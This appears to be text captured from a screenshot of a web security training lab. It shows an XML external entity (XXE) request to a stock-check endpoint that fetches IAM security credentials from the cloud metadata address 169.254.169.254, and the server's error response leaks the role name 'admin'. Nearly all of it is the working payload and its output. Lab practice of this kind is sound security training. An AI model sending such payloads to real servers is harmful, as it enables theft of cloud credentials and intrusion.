 1 POST /product/stock HTTP/1.1
2 Host: 0a09004c036363c7c45db0ef008b0082.web-security-academy.net
3 Cookie: session=gY3RjxxreudhvTSBDtyPpAL6u9mF6X0D
4 Content-Length: 229
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a09004c036363c7c45db0ef008b0082.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a09004c036363c7c45db0ef008b0082.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials"> ]>
22 <stockCheck>
<productId>
23 &xxe;
24 </productId>
<storeId>
&xxe;
</storeId>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=u
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 29
6
7 "Invalid product ID:
8 admin
9 "